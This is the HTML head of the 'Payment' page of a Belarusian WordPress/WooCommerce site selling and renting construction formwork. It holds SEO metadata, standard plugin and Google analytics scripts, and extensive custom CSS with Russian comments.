

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanditrade.by/oplata/
body_size: 35811
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
<meta name="yandex-verification" content="b5a846f91f9f4dc3" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Оплата - Компания «Сандитрейд»</title>
	<link rel="canonical" href="https://sanditrade.by/oplata/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Оплата - Компания «Сандитрейд»" />
	<meta property="og:description" content="1. Розничная продажа: Заказ можно оформить на сайте или по телефону.  Также можно приехать к нам на склад и оформить все на месте по адресу: Минский р-н, а/г Озерцо, Менковский тракт, 2А (парковка строительного рынка Малиновка, бело-зеленый тент). С понедельника по пятницу с 9:00 до 16:30. Оплата принимается только в белорусских рублях. Наличный и безналичный расчет. Также Вы можете оплатить..." />
	<meta property="og:url" content="https://sanditrade.by/oplata/" />
	<meta property="og:site_name" content="Компания «Сандитрейд»" />
	<meta property="og:image" content="https://sanditrade.by/wp-content/uploads/2024/09/sandi.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanditrade.by/oplata/","url":"https://sanditrade.by/oplata/","name":"Оплата - Компания «Сандитрейд»","isPartOf":{"@id":"https://sanditrade.by/#website"},"datePublished":"2024-05-03T07:43:45+00:00","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sanditrade.by/oplata/"]}]},{"@type":"WebSite","@id":"https://sanditrade.by/#website","url":"https://sanditrade.by/","name":"Компания «Сандитрейд»","description":"Аренда и продажа опалубки","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanditrade.by/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Компания «Сандитрейд» &raquo; Лента" href="https://sanditrade.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="Компания «Сандитрейд» &raquo; Лента комментариев" href="https://sanditrade.by/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanditrade.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanditrade.by%2Foplata%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanditrade.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanditrade.by%2Foplata%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f3f5">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sanditrade.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='dpd-autocomplete-css-css' href='https://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/jquery-autocomplete/jquery.auto-complete.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dpd-pickpoint-widget-css-css' href='https://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd-pickpoint-widget/css/dpd-pickpoint-widget.css?v5&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dpd-pickpoint-widgets-css-css' href='https://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd.widgets.map/src/css/style.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://sanditrade.by/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.24' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sanditrade.by/wp-content/uploads/maxmegamenu/style.css?ver=da4c34' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sanditrade.by/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sanditrade.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRaleway%3A400%2C600italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://sanditrade.by/wp-content/themes/Impreza/css/style.min.css?ver=8.16' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://sanditrade.by/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.16' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sanditrade.by/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://sanditrade.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/jquery-autocomplete/jquery.auto-complete.min.js?ver=6.9" id="dpd-autocomplete-js"></script>
<script src="https://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd-pickpoint-widget/js/dpd-pickpoint-widget.js?v5&amp;ver=6.9" id="dpd-pickpoint-widget-js-js"></script>
<script src="https://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/front.js?ver=6.9" id="front-js"></script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://sanditrade.by/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sanditrade.by/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.24" id="yml-for-yandex-market-js"></script>
<link rel="https://api.w.org/" href="https://sanditrade.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanditrade.by/wp-json/wp/v2/pages/2538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanditrade.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://sanditrade.by/?p=2538' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script>const DPD_SELECT_PICKPOINT_TEXT = "Выбрать пункт самовывоза";const DPD_PLUGIN_URI = "https://sanditrade.by/wp-content/plugins/woo-dpd/";const DPD_HOME_URI = "https://sanditrade.by";</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Ez3zMkzxlNZnMAIdW3mTOFhBHoAkbKBpLYN7NwncNl0" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX4226F');</script>
<!-- End Google Tag Manager -->
	
			<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style id="wp-custom-css">
			#calcPopup :hover {
    color: #00BF80; /* Цвет при наведении */
}


#calcPopup {
    position: relative; /* Для позиционирования псевдоэлемента */
}

#calcPopup:hover::after {
    content: "Калькулятор фанеры"; /* Текст всплывающей подсказки */
    position: absolute;
    top: 100%; /* Позиционирование под элементом */
    right: -30px; /* Выравнивание правого края подсказки с правым краем div */
    transform: translateY(15px); /* Смещение вниз на 50px */
    background-color: white; /* Белый фон подсказки */
    color: #595959; /* Темносерый цвет текста */
    padding: 30px; /* Увеличенный отступ для лучшего внешнего вида */
    border-radius: 0px; /* Закругление углов */
    white-space: nowrap; /* Запрет переноса текста */
    box-shadow: 15px 15px 15px rgba(0, 0, 0, 0.1), -3px 1px 7px rgba(0, 0, 0, 0.1); /* Тень сбоку и снизу */

	
/*    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* Тень серого цвета */
    z-index: 1000; /* Убедитесь, что подсказка выше других элементов */
	  font-size:16px;
}

/*оформление иконки телеграмм-бота*/
.telegramIcon:hover {
  color: #00BF80;
}
.telegramIcon {
    position: relative; 
}

.telegramIcon:hover::after {
    content: "Перейти в Telegram";
    position: absolute;
    top: 100%;
    right: -30px;
    transform: translateY(15px); 
    background-color: white;
    color: #595959;
    padding: 30px;
    border-radius: 0px;
    white-space: nowrap;
    box-shadow: 15px 15px 15px rgba(0, 0, 0, 0.1), -3px 1px 7px rgba(0, 0, 0, 0.1);
    z-index: 1000;
	  font-size:16px;
}

/*Чиним фильтры которые двойной чекбокс отображают*/
.w-filter-item-value input[type="checkbox"].screen-reader-text {
  display: none !important;
}













/*ОФОРМЛЕНИЕ ЦЕНЫ*/
	/*оформление цены в карточке*/
	.price-num{
		font-size:110%!important;
		color:green!important;
	}
	.price-akciya{
		font-size:110%!important;
		color:orangered!important;
	}


/*ОФОРМЛЕНИЕ ДЛЯ МОБИЛЬНЫХ*/
/*прячем спец меню для мобильных, пока его еще не встроил в шаблон страницы это на будущее*/
	#menu-otredaktirovannoe-menju-kataloga-mobile{
    display:none;
	}
/*поле сортировки товаров*/
#us_grid_order_1{font-size:95%;margin:-17px;}
/*для мобильных*/
@media screen and (max-width: 768px) {
	/*прячем меню каталога*/
  #menu-otredaktirovannoe-menju-kataloga {
    display:none!important;
	}
	/*оформляем кнопку Фильтр*/
	.w-filter{
		font-size:90%; 
		border:1px solid #ddd;
		width:90px; padding:3px;
		background-color:#eee;
		border-radius:3px;
		display: flex;
	}
	.w-filter {
    justify-content: center; /* Для горизонтального выравнивания */
}
	
	/*отображаем меню каталога для мобильных, его пока нет нужно добавить в менях и в шаблон страницы*/
	#menu-otredaktirovannoe-menju-kataloga-mobile{
    display:block;
	}
	/*отображаем по 2 товара с троке*/
	.w-grid-item{
		width:49%!important;
		padding:2%!important;
	}
	/*оформление цены в карточке*/
	.price-num{
		font-size:110%!important;
		color:green!important;
	}
	.price-akciya{
		font-size:110%!important;
		color:orangered!important;
	}	
	/*оформление текста в карточке*/
	.woocommerce-loop-product__title a{
		font-size:97%!important;
	}
	/*РАЗОБОРАТЬСЯ ЗАЧЕМ ЭТОТ ДОБАВЛЕН СЕЛЕКТОР*/
	section.l-section:nth-child(4){
		/*display:none;*/		
	}

}	


/*кнопка для запроса цены*/
.formZaprosCeny{
	/*!border:gray 1px solid; 
	border-radius:7px;
	background:#00bf80; 
	padding:12px;
	color:white;*/
	font-family: var(--font-h1);
  font-size: 16px;
  line-height: 1.2 !important;
  font-weight: 600;
  font-style: normal;
  text-transform: none;
  letter-spacing: 0.02em;
  border-radius: 0.6em;
  padding: 0.8em 1.6em;
  background: var(--color-content-primary);
  border-color: transparent;
  color: #ffffff !important;
  box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.10);
	
	
	
}
.formZaprosCeny:hover{
	background:#f2f3f5; 
	color:#333!important;
}

/*Оформление блока краткого описания*/
.container {
    width: 100%;
	  border-top: 1px solid #eee;
    padding-top: 4px;
    overflow: hidden; /* Важно для очистки потока */
}

.cell {
	font-size:97%;
    width: 30%;
    float: left; /* Меняем на left для последовательного расположения */
    !border: 1px solid blue;
    box-sizing: border-box; /* Учитываем padding и border в ширине */
    padding: 2px; /* Опционально, для красоты */
    margin-right: 3.33%; /* Расстояние между ячейками */
}
.priceNote{
	font-size:100%;
}
.rentPriceBlock{
	font-weight:bold!important;
}
.rentPrice{
	color:green!important;
}
.buttonZapros{
	position:relative;
	top:15px;
}

.cell:last-child {
    margin-right: 0; /* Убираем отступ у последней ячейки */
}
.remarka {
    background: lightcyan;
    border-radius: 7px;
    padding: 7px!important;
    font-size: 87%!important; 
    !text-align: center;
}


.remarka {
    position: relative; /* Добавляем для позиционирования псевдоэлемента */
    padding-left: 2.7em!important; /* Освобождаем место для иконки */
}

.remarka::before {
    content: "i";
    position: absolute;
    left: 5px;
    top: 18%;
    transform: translateY(-50%); /* Вертикальное центрирование */
    width: 1.5em; /* Увеличиваем размер */
    height: 1.5em;
    line-height: 1.5em; /* Центрируем текст по вертикали */
    text-align: center;
    background: #00bf80;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    font-family: "Times New Roman", Times, serif;
    font-size: 1.2em; /* Регулируем размер шрифта */
    margin-right: 10px;
}

.remarka-sorta {
    background: lightcyan;
    border-radius: 7px;
    padding: 7px!important;
    font-size: 87%!important; 
    !text-align: center;
}

.remarka-sorta {
    position: relative; /* Добавляем для позиционирования псевдоэлемента */
    padding-left: 2.7em!important; /* Освобождаем место для иконки */
	  width:40%;
}

.remarka-sorta::before {
    content: "i";
    position: absolute;
    left: 5px;
    top: 50%;
    transform: translateY(-50%); /* Вертикальное центрирование */
    width: 1.5em; /* Увеличиваем размер */
    height: 1.5em;
    line-height: 1.5em; /* Центрируем текст по вертикали */
    text-align: center;
    background: #00bf80;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    font-family: "Times New Roman", Times, serif;
    font-size: 1.2em; /* Регулируем размер шрифта */
    margin-right: 10px;
}







.markered{
	color:#030;
	text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
}

a.dashedLink {
    text-decoration: underline dashed;
}



/* Мобильная версия */
@media only screen and (max-width: 767px) {
    .cell {
        width: 48% !important; /* 50% минус отступы */
        margin-right: 4% !important;
    }
    
    .cell:nth-child(2n) {
        margin-right: 0 !important;
    }
    
    /* Если нужно оставить 3 элемента в строке */
    /* .cell { width: 32% !important; margin-right: 2% !important; } */
}

/* Скрытие .remarka */
@media only screen and (max-width: 767px) {
    .remarka {
        display: none !important;
    }
}

/* В блоке с ценой уменьшение предупреждения */
@media only screen and (max-width: 767px) {
    .priceNote{
	     font-size:80%;
    }
}
/*конец оформления мобильной версии*/



/*Форма для отправки запроса цен*/


/* ==================== */
/* Contact Form 7 Стили */
/* ==================== */

/* Родительские контейнеры */
.wpcf7-form-control-wrap {
    position: relative;
    margin-bottom: 15px;
}

/* Общие стили полей */
.wpcf7-form-control {
    width: 100%;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-bottom: 10px !important;
    transition: border-color 0.3s ease;
}

/* Фокус-состояние */
.wpcf7-form-control:focus {
    border-color: #28a745;
    outline: none;
    box-shadow: 0 0 0 3px rgba(40, 167, 69, 0.1);
}

/* Специфичные поля */
.wpcf7-text { min-height: 40px; }
.wpcf7-textarea { 
    min-height: 90px;
    resize: vertical;
}

/* Кнопка отправки */
.wpcf7-submit {
    background: #28a745;
    color: white;
    padding: 12px 24px;
    border: none;
    cursor: pointer;
    transition: background 0.3s ease;
}

.wpcf7-submit:hover {
    background: #218838;
}

/* Чекбоксы и радио */
.wpcf7-checkbox .wpcf7-list-item,
.wpcf7-radio .wpcf7-list-item {
    margin-bottom: 3px;
}

/* Кастомный чекбокс */
input[type="checkbox"][name="checkbox-agree"] {
    accent-color: #00bf80;
    width: 16px;
    height: 16px;
}

/* Сообщения об ошибках */
.wpcf7-not-valid-tip {
    position: absolute;
    top: -18px;
    left: 0;
    font-size: 12px;
    color: #dc3545 !important;
    background: rgba(255, 255, 255, 0.9);
    padding: 3px 8px;
    border: 1px solid #ffcccc;
    border-radius: 3px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    white-space: nowrap;
    z-index: 10;
    animation: slideDown 0.3s ease;
}

@keyframes slideDown {
    from { 
        transform: translateY(-10px); 
        opacity: 0; 
    }
    to { 
        transform: translateY(0); 
        opacity: 1; 
    }
}

/* Мобильная адаптация */
@media (max-width: 767px) {
    .wpcf7-not-valid-tip {
        top: -16px;
        font-size: 10px;
        padding: 2px 6px;
    }
    
    .wpcf7-form-control {
        margin-bottom: 10px !important;
    }
}

@media (max-width: 480px) {
    .wpcf7-not-valid-tip {
        font-size: 11px;
    }
}





/*мегаменю*/
.level_4{
	width:250px!important;
}

/* Основной контейнер подменю */
.w-nav-list.level_5 {
  position: absolute; /* или relative, если нужно */
  bottom: 0;             /* выравниваем по верхнему краю родителя */
  right: -75%;        /* смещаем подменю влево на 100% ширины родителя */
  /* Можно подкорректировать left, если нужно смещение */
  z-index: 1000;      /* чтобы подменю было поверх других элементов */
  display: none;      /* скрываем подменю по умолчанию */
}

/* Показываем подменю при наведении на родительский пункт */
.menu-item:hover > .w-nav-list.level_5 {
  display: block;
}
/*пункт с лестницами вылазил за пределы экрана*/
#menu-item-1957 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  top: 0;             /* выравниваем по верхнему краю родителя */
  left: -230px; 
}
/*опалубка перекрытий*/
#menu-item-1571 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  bottom: -150px;             /* выравниваем по верхнему краю родителя */
  left: 100%; 	
	width:250px;

}
/*пункт с фиксаторами не влазит в экран*/



#menu-item-1567 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  top: 0px;             /* выравниваем по верхнему краю родителя */
  right: -75%; 
  z-index: 1000;	
}


/*стилизуем основные разделы меню*/
#menu-item-1574 > a:nth-child(1) > span:nth-child(1), #menu-item-1566 > a:nth-child(1) > span:nth-child(1), #menu-item-3420 > a:nth-child(1) > span:nth-child(1), #menu-item-3453 > a:nth-child(1) > span:nth-child(1), #menu-item-3421 > a:nth-child(1) > span:nth-child(1){
	display:flex;
	justify-content: center;
	align-items: center;
	min-height:70px;
	padding:7px!important;
	border-radius:3px;
	/*background:#00bf80;*/
	background:#eee;
	flex-wrap: wrap;
	
	word-break: break-word;
	overflow-wrap: break-word;
}

/* Медиа-запрос для мобильных устройств (например, ширина экрана до 768px) */
/*отображение каталога в мобильном меню*/
@media (max-width: 768px) {
    #menu-item-1574 > a:nth-child(1) > span:nth-child(1),
    #menu-item-1566 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3420 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3453 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3421 > a:nth-child(1) > span:nth-child(1) {
			display:block;
        min-height: 30px;
			  background:#fff;
				padding:1px!important;
    }
}


/*отмена списков в 2 колонки*/
@media (max-width: 600px) {
    .w-nav-list.level_4 {
        column-count: 1!important;
        column-gap: 0 !important;
        width: auto !important;
    }
}










/* селектор для всех выпадающих второго уровня
.w-nav-list > .level_2{
	height:100vh;
}
*/
#menu-item-1405 > ul:nth-child(2){
		height:80vh;
}


#menu-item-2295 > ul:nth-child(2){
	width:500px!important;
}


/*двойные колонки для вложенных меню*/
.w-nav-list.level_4 {
    column-count: 1;
    list-style: none;
    padding: 0;
    min-height: 1px;
}
/* Если высота списка больше 400px — две колонки */
@media (min-height: 401px) {
    .w-nav-list.level_4 {
        column-count: 2;
        column-gap: 20px;
			width:500px!important;
    }
}

/*позиции загрееные которых пока нет*/
#menu-item-3555 > a:nth-child(1) > span:nth-child(1), #menu-item-3556 > a:nth-child(1) > span:nth-child(1){
	color:lightgray;
}

/*Лэйбла NEW не нашел где настройки поэтому просто ее скрываем*/
.new-menu-icon::after {
    display: none !important;
}



/********Убрать это потом****/
/*Скрытие пунктов которые не нужны*/
#menu-item-3461, #menu-item-1906 > ul:nth-child(2), #menu-item-1906 > a:nth-child(1) > span:nth-child(2), #menu-item-1894 > a:nth-child(1) > span:nth-child(2), #menu-item-1894 > ul:nth-child(2), #menu-item-3458 {
	display:none;
}




/*DPD модификация полей доставки*/
/*прячем поля Страна, почтовый индекс и Район*/
#calc_shipping_state_field,
#calc_shipping_postcode_field,
#calc_shipping_country_field {
  display: none !important;
}


/*модификация полей корзины*/
#shipping_method {
    text-align: left; /* Выровнять по левому краю */
    font-size: 80%; /* Уменьшить шрифт до 80% */
}

#shipping_method li {
    display: flex;
    align-items: center;
}

#shipping_method li input[type="radio"] {
    margin-right: 8px; /* Отступ между радиокнопкой и текстом */
}

#shipping_method li {
    border: 1px solid #00bf80; /* зеленая рамка */
    border-radius: 5px; /* радиус скругления углов */
    padding: 8px; /* внутренние отступы для красоты */
    margin-bottom: 8px; /* отступы между пунктами */
    display: flex;
    align-items: center;
}

#shipping_method li input[type="radio"] {
    margin-right: 8px; /* отступ между радиокнопкой и текстом */
}


#shipping_method 1input[type="radio"] {
    1accent-color: #00bf80; /* Задать зеленый цвет радиокнопкам */
}

#shipping_method input[type="radio"] {
    position: absolute;
    opacity: 0;
    width: 20px;
    height: 20px;
}

#shipping_method li {
    position: relative;
    padding-left: 30px; /* место под кастомную кнопку */
    margin-bottom: 8px;
    border: 1px solid #00bf80;
    border-radius: 5px;
    cursor: pointer;
    font-size: 80%;
    display: flex;
    align-items: center;
}

#shipping_method li label {
    cursor: pointer;
    user-select: none;
    display: block;
    width: 100%;
}

/* Внешний кружок */
#shipping_method li label::before {
    content: "";
    position: absolute;
    left: 8px;
    top: 50%;
    transform: translateY(-50%);
    width: 18px;
    height: 18px;
    border: 1px solid #00bf80;
    border-radius: 50%;
    background: #00bf80;
    box-sizing: border-box;
}

/* Внутренний кружок - виден при выборе */
#shipping_method input[type="radio"]:checked + label::after {
    content: "";
    position: absolute;
    left: 14px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 6px;
    background: white;
    border-radius: 50%;
}

/*чекбокс согласия*/
input.woocommerce-form__input-checkbox[type="checkbox"] {
    accent-color: #00bf80; /* зеленый цвет для чекбокса */
}

/*Город на Населенный пункт меняем*/
#calc_shipping_city_field label[for="calc_shipping_city"] {
  color: transparent; /* Скрываем оригинальный текст */
  position: relative;  /* Для позиционирования псевдоэлемента */
}

#calc_shipping_city_field label[for="calc_shipping_city"]::before {
  content: "Ваш населенный пункт:";
  color: #000; /* Цвет по вкусу */
  position: absolute;
  left: 0;
  top: 0;
}
/*делаем подсказку*/
#calc_shipping_city_field label[for="calc_shipping_city"]::after {
  content: "начните набирать название\A и подождите выпадаюшее меню";
  white-space: pre; /* перенос строки */
  color: #666; /* цвет подсказки */
  font-size: 0.7em; /* мелкий шрифт */
  display: block;
  margin-top: 1px;
  font-weight: normal;
}

/*и еще одну подсказку*/
#shipping-calculator-form > p:nth-child(5)::after {
  content: "Если не нашли Ваш населенный\Aпункт, позвоните нам, договоримся\Aо доставке";
  white-space: pre-line;
  display: block;
  font-size: 0.65em;
  color: #666;
  margin-top: 8px;
}
/*альтернативный вариант для более современных браузеров*/
#shipping-calculator-form > p:has(> button[name="calc_shipping"])::after {
  content: "Если не нашли Ваш населенный\Aпункт, позвоните нам, договоримся\Aо доставке";
  white-space: pre-line;
  display: block;
  font-size: 0.65em;
  color: #666;
  margin-top: 8px;
}


/*стилизуем адрес доставки в корзине*/
p.woocommerce-shipping-destination {
  text-align: left;           /* Выравнивание текста вправо */
  background-color: #d0d0d0;   /* Светло-серый фон */
  font-size: 85%;              /* Размер шрифта 80% от базового */
  padding: 8px 12px;           /* Отступы вокруг текста для читаемости */
  border-radius: 5px;          /* Скругление углов (опционально) */
  margin-top: 10px;            /* Отступ сверху чтобы отделить от других элементов */
}







/*уменьшаем шрифт в списке товаров*/
td.product-name a {
  font-size: 0.9rem; /* или другое подходящее значение, например 13px */
  line-height: 1.2; /* чтобы строки не слишком разбивались */
  word-break: break-word; /* чтоб слова могли переноситься, если нужны */
}


/*отсерединевание строк с товарами*/

/* Вертикальное центрирование содержимого и шапки */
.shop_table.cart th, 
.shop_table.cart td {
  vertical-align: middle !important;
  text-align: left; /* выравнивание текста влево, можно адаптировать */
}

/* Фиксированная ширина для колонки с кнопкой удаления и миниатюрой */
td.product-remove, td.product-thumbnail {
  width: 80px;
  text-align: center;
  white-space: nowrap; /* чтобы элементы не переносились */
}

/* Уменьшение размера миниатюры картинки */
td.product-thumbnail img {
  max-width: 80px;
  max-height: 80px;
  width: auto;
  height: auto;
  object-fit: contain;
  display: block;
  margin: 0 auto;
}

/* Чтобы колонки 'Цена', 'Количество', 'Стоимость' не были слишком широкими */
td.product-price,
td.product-quantity,
td.product-subtotal {
  white-space: nowrap;
  max-width: 120px; /* или подкорректировать */
}

/* Если нужно, дополнительно можно настроить ширину колонок товара */
td.product-name {
  max-width: 400px; /* ограничение ширины названия товара */
  word-wrap: break-word;
}



/*Убираем ПОДЫТОГ из мини-корзины а оформление заказа и корзина с помощью functions.php переназваны*/
.woocommerce-mini-cart__total strong {
  /* Скрываем оригинальный текст, сохраняя место */
  color: transparent;
  position: relative;
}

.woocommerce-mini-cart__total strong::after {
  content: "Стоимость:";
  color: #333; /* Цвет текста */
  position: absolute;
  left: -20px;
  top: -2px;
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

		<!-- Global site tag (gtag.js) - Google Ads: AW-788624258 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788624258"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-788624258", { "groups": "GLA", "send_page_view": false });		</script>

